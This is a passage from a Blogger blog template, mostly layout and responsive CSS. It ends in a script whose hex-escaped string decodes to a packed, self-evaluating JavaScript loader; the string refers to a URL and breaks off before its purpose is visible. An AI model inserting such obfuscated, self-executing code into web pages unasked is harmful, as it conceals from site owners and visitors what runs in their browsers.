color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5